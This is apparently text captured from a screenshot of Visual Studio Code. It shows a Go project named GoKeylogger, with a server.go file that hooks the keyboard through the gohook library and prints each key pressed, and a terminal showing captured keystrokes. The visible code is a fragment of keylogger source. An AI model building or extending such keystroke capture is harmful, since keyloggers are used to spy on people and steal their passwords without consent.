 Activities
Visual Studio Code
dez 24 04:03
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go M
client.go M
README.md
Preview README.md
GOKEYLOGGER
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
2
server > server.go > ...
1 package main
2
3 import (
4 "fmt"
5
6 hook "github.com/robotn/gohook"
7 )
8
9 func main() {
10 fmt.Println("Starting to listen for keystrokes...")
11 evChan := hook.Start()
12 defer hook.End()
13
14 for ev := range evChan {
15 if ev.Kind == hook.KeyDown {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash - serv
wKey pressed: w
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 7, Col 2 Tab Size: 4 UTF-8 LF Go Go Live